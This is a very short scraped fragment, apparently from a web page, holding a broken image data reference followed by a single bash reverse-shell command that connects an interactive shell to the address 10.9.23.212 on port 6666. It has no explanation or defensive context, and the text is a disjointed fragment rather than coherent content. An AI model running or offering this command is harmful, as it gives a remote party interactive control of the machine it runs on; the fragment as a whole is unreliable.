 bash -i >& /dev/tcp/10.9.23.212/6666 0>&1